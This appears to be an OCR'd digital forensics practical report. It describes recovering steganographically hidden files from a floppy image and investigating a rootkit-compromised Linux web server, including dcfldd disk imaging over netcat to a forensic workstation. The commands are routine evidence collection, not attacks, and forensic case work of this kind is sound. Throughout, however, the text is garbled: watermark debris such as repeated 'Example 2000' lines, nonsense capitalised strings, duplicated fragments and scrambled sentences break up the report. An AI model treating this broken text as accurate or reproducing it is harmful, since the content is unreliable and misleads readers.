**Example 2000**<br> **Example 2000**<br> **Example 2000**<br> **Example 2000**<br> **Example 2000**<br> **Example 2000**<br> **COSET CONDIVACE PROPION**<br> **COSET CONDIVACE DESCANS INTEREM CONDIVATION**<br> **Example 2000**<br> **Example 2000**<br> **Example 2000**<br> **Exa** The output of the perl script shows that the files, Password Policy.doc, Remote\_Access\_Policy.doc and Internal\_Lab\_Security\_Policy.doc contains some hidden data and also showed the password used to encrypt the camouflaged files. Other files Internal Lab Security Policy1.doc, Acceptable Encyption Policy.doc and Information\_Sensitivity\_Policy.doc did not contain and hidden file or data. This was confirmed by running camouflage on those files.

The hidden files were recovered using the camouflage software using the password got from running the perl script.

The following were the files recovered,

Password\_Policy.doc

- Hydrocarbon fuel cell page2.jpg
- PEM-fuel-cell-large.jpg
- Password Policy.doc
- pem fuelcell.gif
- Internal Lab Security Policy.doc

Internal Lab Security Policy.doc

- Internal Lab Security Policy.doc
- Opportunity.txt

Remote\_Access\_Policy.doc







- CAT.mdb
- Remote\_Access\_Policy.doc



### Fig3 PEM Fuel Cell Large.jpg

Of these the file PEM-fuel-cell-large.jpg was found publicly available in the official website of Ballard Industries.

http://www.ballard.com/be\_informed/media\_resources/image\_gallery/fullinfo/How\_FC\_works.jpg [12]

Other files didn't contain any hidden files.

The MD5 hashes of all the files were taken using the command md5sum.

[root@LinuxForensics Internal\_Lab\_Security\_Policy]# md5sum \* e0c43ef38884662f5f27d93098e1c607 Internal\_Lab\_Security\_Policy.doc 3ebd8382a19c88c1d276645035e97ce9 Opportunity.txt [root@LinuxForensics Internal\_Lab\_Security\_Policy]#

[root@LinuxForensics Remote\_Access\_Policy]# md5sum \* c27d031d0ef749b4afbc57d64e778921 CAT.mdb 2afb005271a93d44b6a8489dc4635c1c Remote\_Access\_Policy.doc [root@LinuxForensics Remote\_Access\_Policy]#

**PEM Fuel Cell Large jpg**<br> **PEM Fuel Cell Large jpg<br>
the file PEM-fuel-cell-large jpg was found publicly available in the<br>
bebilierd of Ballard Industries.<br>
We beliard community interesting and the multiple of Ballard comm** [root@LinuxForensics Password\_Policy]# md5sum \* 9da5d4c42fdf7a979ef5f09d33c0a444 Hydrocarbon%20fuel%20cell%20page2.jpg e5066b0fb7b91add563a400f042766e4 Password\_Policy.doc 864e397c2f38ccfb778f348817f98b91 pem\_fuelcell.gif 5e39dcc44acccdca7bba0c15c6901c43 PEM-fuel-cell-large.jpg 7f577dfa1c004d853edc85c5d17ebe37 Thumbs.db [root@LinuxForensics Password\_Policy]#

probably some technical information used in Ballard industries The JPEG files contained some diagrammatic representation of cells,

The CAT.mdb was a Microsoft Access database file and it seems to be the details about the clients of the Ballard industries.



The Opportunity.txt contained some typed notes, probably written by Mr. Robert to pass on some information.



The file Oppurtunity txt speaks by itself what Mr. Robert was tried to accomplish. One more clue given by Mr. Robert from this file, was the information about the password. He had told about the first Name, and the first name of the file turned out to be the password of the steganographed files.

# **Program Identification:**

**EXERCIS SERVE THE VERT WANT STATE IN THE CONDUCT AND THE CONDUCT CONDUCT AND THE CONDUCT CONDUCT THE CONDUCT CONDUCT THE CONDUCT CONDUCT THE CONDUCT THE CONDUCT THE CONDUCT THE CONDUCT THE CONDUCT THE CONDUCT THE CONDUCT** The analysis showed that the procedure used by Mr. Robert to hide the files using camouflage tool. However to prove that he had used in deed used the same tool, it was necessary to do the same exercise again. The same camouflage tool was used to re-hide the recovered files in the document files. To check the integrity of the document generated by the camouflage tool with that of the document found in the floppy disk, the MD5 hash was taken. It was found that the MD5 hash was different. Multiple attempts to camouflage the document showed different MD5 hashes. Also the same exercise was carried out with different versions of camouflage tool. Still it was different MD5 hashes.

The source code of the camouflage software was downloaded from the site http://www.programmersheaven.com/zone30/cat848/33669.htm [13]

The code was tried to compile and used to prove that the same software had been used. But MD5 hash generated after camouflaging the documents and what was got earlier was not matching. The inference was made from the above

exercise that the camouflage uses the access time and other MAC times while generating the document, which might result in different signatures being generated.

# **Legal Implications:**

The analysis of the image showed that some files were kept hidden in some files using the concept of steganography. During the analysis the files were recovered. But when the same exercise was carried out in the forensic lab, which was detailed in the Program Identification section of this document, the files were hidden but could not prove that the same camouflage tool was used for this purpose. This is inferred by the difference in MD5 hash taken.

**Eyal implications:**<br>
a analysis of the image showed that some files were kept hidden<br>
a susing the concept of steganography. During the analysis the files<br>
bovered. But when the same exercise was carried out in the forens But it was able to infer that Mr. Robert was indeed tried to take come data outside the R&D lab in a floppy disk. The some of the images seemed to be some of the technical information used in the Ballard Industries. Mr. Robert also tried to steal information about the client database outside. According to the Ballard Industries Information Security Policy given in Information Security Policy.doc Ballard Industries Confidential includes information that should be protected very closely, such as trade secrets, development programs, potential acquisition targets, and other information integral to the success of our company.

With reference to the Information Security Policy.doc Mr. Robert was subjected to Penalty for deliberate or inadvertent disclosure, which can result up to, and including termination, possible civil and/or criminal prosecution to the full extent of the law.

According to chapter 11 offences The Information Technology act 2000 (No 21 of 200), Ministry of Law, Justice and Company Affairs, India Mr. Robert is liable under Section 68 Tampering with computer source documents and also with section 72 Penalty for breach of confidentiality and privacy shall be punished with imprisonment for a term which may extend to two years, or with fine which may extend to one lakh rupees, or with both.

http://www.mit.gov.in/itbillonline/it\_framef.asp [14]

# **Part 2: Examining the unknown Image of a Compromised server**

# **Synopsis:**

Kannan handled the company's system administration. **TRA-Server** was a **ABC Software Solution** is a Bangalore based company, which provides web based software solutions. The company had employee strength of around fifty, working in the organization at various levels. A team of three headed by Mr. Linux box used in Trinity Software solutions as a web server and email server. It was found that the machine was compromised. Mr. Kannan after doing some initial incident handling, doubted about any possible root kits installed in the

system. He asked the forensics team comprising of myself Vijaykumar V.K, Mr. Pramod S Pawar and Mr. Nihar S Khedekar (Track 8 GCFA Online Course participants) to analyze the system and produce the report of the analysis of what went wrong with the system.

Here after any reference to the forensic machine will refer to the TRA-Server used in ABC Software Solutions.

Throughout this paper any IP addresses, domain names, email address or Names and addresses of people have been sanitized for the protection of the innocent or guilty. All the analysis had been done in IST time. Here after it is assumed that any reference to time or time stamp in the image will refer to IST time zone.

made and the inferences made in this paper is made solely by me. Though the image was handed over to the forensics team, the analysis

## **Incident Response:**

**Thany lierelience to the formal consists and the properties of the properties of people have been samilited for the protection of the model sesses of properties for the protection of the protection of and the stress or or** On August 5 2004 around 20:30 hrs IST, one of the employees of the company, Mr. Selvam was working after office hours, and noticed some thing unusual happening with the system. Many of the normal commands such as Is, date, etc were giving some strange output. Since the incident happened after the office hours, no system administrator was available for immediate help. He contacted Mr. Kannan through phone, and was asked by the administrator to unplug the system from the network, to avoid any further damage to the internal LAN network because of the compromised system.

The system administrator suspected for any root kit being installed in the system. The next morning he verified the system, and found out that many of the utilities in the system giving strange output. He copied some of the utilities in to a floppy disk and started verifying the incident.

The following inferences were made after verifying the system.

There were three new users created and their respective home directories were found to be,

/home/ravi /home/diva /home/ro

There had been policy in the organization that any new user would be assigned their home directory in the format /home/<dept-name>/user. He came to a conclusion that, there was indeed some bad guy in the system.

connections with netstat and it was showing many numbers of connections After putting the system back in the network, Kannan found that it was creating huge traffic connecting some arbitrary IP addresses. He checked the being made from the system to the outside.

He checked the output of the command ps from the system and also from the command he was having in the floppy disk. The comparison of the two output showed that the command ps run from the system was not showing some processes that were shown by the floppy disk command. He found some of the process being hidden. He found a program named superwu.

Some searches in the Internet showed that the process or program superwu is used for malicious purpose.

http://cert.unistuttgart.de/archive/suse/security/2003/11/msg00150.html [15]

Another thing that the administrator found very strange was the firewall ACL rules had been found disabled, which helped the bad guy to get in to the system and download the malicious programs in to the system. Some more analysis done by the administrator showed that some of the entries of the firewall were wrongly updated because of which the ACLs were disabled.

The above were the information got from the system administrator. Since the system administrator was not a professional incident handler, the volatile data found in the system at the time of the incident handling was not available.

 $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ 

# **System Description:**

mallicious purpose.<br> **Ething that the administrator found very strange was the firewall ACI<br>
been found disabled, which helped the bad guy to get in to the system. Some more analysed, which helped the bad guy to get in to** The system under analysis TRA-Server was a Red Hat Linux release 7.1 ( (Sea wolf) Kernel 2.4.2-2 on an i686. The system had been put on the DMZ zone. The system had been used as a web server that hoisted the company's official web site and was also having an email server. All the users had an account in the machine. Apart from Email transaction, the users also used the system for small development purpose. Only specific services were running in the system. The services that were running on the system were HTTP, FTP, Telnet, SSH, SMTP. However only SMTP and HTTP services were allowed for outside network by applying ACL rules at the Cisco 2500 router firewall. The system was compromised on 5 August 2004. The system was removed from the outside network. How ever it was still put on for intranet users till 8 August 2004.

### **Hardware:**



The hardware details of the system were.

# **Image Media:**

#### **Evidence Collection:**

The forensic team was asked to collect the image of the system. Due to some policy constraints, the system was not handed over to the forensic team. The hard disk was given to take the images of the devices.

The compromised system was mounted with Linux Knoppix 2.4.24-xfs. The fdisk  $-$ I command lists the partition table for the specified device. If no device are given, those mentioned in /proc/partitions are used to list.

image of some of the partitions. The system administrator gave the mapping of the desired at the system administrator gave the mapping of Due to security and privacy constraints, the total custody of the system was not given, instead the system administrator allowed some of the partitions to take the devices that needs to be imaged.

The netcat listener was started in the Linux Forensics machine. The netcat listener was made to listen at various ports to transfer the device from the compromised system to the forensic machine.

disk was given to take the images of the devices.<br>
Informised system was mounted with Linux Knoppix 2.4.24-xfs. The<br>
moll lists the partition table for the specified device. If no device are<br>
some metric of all interaction  $[root@LinuxForensics ] # nc -l -p 20015 > sda5-dd <$  $[root@LinuxForensics ] # nc -1 -p 20016 > sda6-dd &$ [root@LinuxForensics ]# nc -l -p 20017 > sda7-dd &  $[root@LinuxForensics ] # nc -1 -p 20018 > sda8-dd &$  $[root@$ LinuxForensics  $]$ # nc -l -p 20019 > sda9-dd & [root@LinuxForensics ]# nc -l -p 20010 > sda10-dd &  $[root@LinuxForensics ] # nc -1 -p 20021 > sdb1-dd &$ [root@LinuxForensics ]# nc -l -p 20031 > sdc1-dd &  $[root@LinuxForensics ] # nc -1 -p 20032 > sdc2-dd &$  $[root@LinuxForensics ] # nc -1 -p 20035 > sdc5-dd &$ [root@LinuxForensics ]# nc -l -p 20036 > sdc6-dd &  $[root@LinuxForensics ] # nc -l -p 20037 > sdc7 -dd &$  $[root@$ LinuxForensics  $]$ # nc -l -p 20041 > sdd1-dd &  $[root@LinuxForensics ] # nc -1 -p 20042 > sdd2 - dd &$  $[root@LinuxForensics ] # nc -l -p 20045 > sdd5-dd 8$ 

The images were transferred from the compromised system to the Linux forensic machine.

[root@TRA-Server]# dcfldd if=/dev/sda5 hashlog=sda5.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20015 -w 5 & [root@TRA-Server]# dcfldd if=/dev/sda6 hashlog=sda6.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20016 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sda7 hashlog=sda7.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20017 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sda8 hashlog=sda8.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20018 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sda9 hashlog=sda9.md5 hashwindow=0 bs=10M | nc

172.16.5.101 20019 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sda10 hashlog=sda10.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20010 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sdb1 hashlog=sdb1.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20021 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sdc1 hashlog=sdc1.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20031 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sdc2 hashlog=sdc2.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20032 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sdc5 hashlog=sdc5.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20035 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sdc6 hashlog=sdc6.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20036 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sdd1 hashlog=sdd1.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20037 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sdd2 hashlog=sdd2.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20041 -w 5 &

[root@ TRA-Server ]# dcfldd if=/dev/sdd5 hashlog=sdd5.md5 hashwindow=0 bs=10M | nc 172.16.5.101 20045 -w 5 &

The MD5 hashes of the images were stored in the files \*.md5 and that was used to verify the integrity of the images after transferring the image to the forensic machine.

#### **Evidence Integrity:**

NA Server J# dcfldd if=/dev/sdb1 hashlog=sdb1.md5 hashwindow=0 bs=101<br>
0101 20021 -w 5 &<br>
2A-Server J# dcfldd if=/dev/sdc1 hashlog=sdc1.md5 hashwindow=0 bs=101<br>
0101 20031 -w 5 &<br>
4-Server J# dcfldd if=/dev/sdc2 hashlog=s The integrity of the images taken, were verified by taking the MD5 hash of the images and checking with the original MD5 hash using md5sum command. After the images were transferred to the Linux Forensic machine, the permissions of the files were changed to read only to avoid any accidental changes.

The MD5 hash of the original system were,



The MD5 hash of the images taken in the forensic workstation were,



The MD5 hashes of the compromised system were matched with that of the images taken in the Linux forensic machine.

# **Chain of Custody:**

The chain of custody document was attached as Appendix A .

# **Media Analysis:**<br> **Media Analysis:**

The primary forensic workstation was an IBM machine with Intel Celeron 768.142 MHz Processor having a RAM size of 384 MB. The hard disk capacity is 80 GB with dual boot partition with Windows XP and Fedora Core 2 Linux distribution with 2.6.5-1.358 kernel version. The workstation was installed with all the required forensic tools.

**Computed Conserts and the consert of the consert of the sample and the sample and the sample in the sample of the frame in sample in the sample of the sample of the sample of the sample of the sample of the sample of the** The system had pre-installed forensic tools. Majority of the tools come from Sleuth kit. http://www.sleuthkit.org/sleuthkit [2]. It is a collection of computer forensic tools, used to analyze any raw image. For further analysis Autopsy was used. Autopsy is a graphical interface to command line tools. Currently it used TSK tools and other standard utilities. It is an HTML server that executes TSK commands, parses the output to any web browser. Both sleuth kit and autopsy are open source and freely available.

http://www.sleuthkit.org/autopsy/index.php [11]

 $\tau$ be outcome of the distribution for a ship  $\mathcal{R}_{2}$ The autopsy was started in the forensic machine. A new case named Compromised Server was created in autopsy. The host details were added for the TRA-server under analysis.

Case: Compromised \_Server Host: TRA-Server

All the images that were transferred from the server to the forensic station were added. The details of the images were,













